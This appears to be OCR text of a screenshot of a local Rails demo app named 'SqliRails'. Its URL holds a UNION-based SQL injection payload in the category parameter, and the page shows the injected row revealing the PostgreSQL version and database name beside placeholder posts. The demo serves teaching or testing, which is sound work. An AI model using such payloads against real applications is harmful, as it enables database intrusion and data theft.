 Chrome File Edit View History Bookmarks People Tab Window Help Fajr -5:29 100% Fri 10:27 PM Mohammed Gad
SqliRails localhost
localhost:3000/posts?category=news%27)%20union%20select%201,%27HACKED!!%27,version(),current_database(),null,null--
42 NP
Posts
Title Body Category
HACKED!! PostgreSQL 12.1 on x86_64-apple-darwin18.7.0, compiled by Apple clang version 11.0.0 (clang-1100.0.33.12), 64-bit sqli_rails_production Show Edit Destroy
Earum adipisci
consequatur sed.
Deleniti sit nihil. Tenetur modi aperiam. Error similique non. Voluptates qui non. Enim rerum minima. Quasi ea veniam. Non rerum illum. Et iure ipsam.
Ipsa earum atque. Rerum qui aspernatur. Voluptatum minima repudiandae. Illo doloribus soluta. Molestiae .
news Show Edit Destroy
Expedita et et quam.
Eveniet magnam placeat. Architecto ad quae. Quis id autem. Cumque at qui. Modi numquam et. Nam modi ut. Et hic repellendus. Laborum corporis et. Sint
sapiente quia. Sit iure ipsum. Unde rem laborum. Rerum est assumenda. Non deserunt id. Vero voluptates di.
news Show Edit Destroy
Corporis sit
assumenda
quibusdam.
Facere fugit quae. Quae ut voluptatem. Ratione odio velit. Cupiditate ratione nulla. Dolores expedita quae. Voluptas laboriosam voluptas. Itaque vel sed.
Eligendi sunt provident. Nostrum rerum ipsam. Qui vel voluptatem. Aliquam possimus consequuntur. Est .
news Show Edit Destroy
Minima quo itaque
animi.
Deleniti et quibusdam. Aut ducimus temporibus. Et laborum facilis. Porro aut eos. Nam earum quas. Necessitatibus cumque dolore. Quae perferendis eum.
Voluptas sint aliquid. Nihil quia ad. Aliquid sunt quidem. Illum animi sed. Alias expedita a. Illo quidem.
news Show Edit Destroy
New Post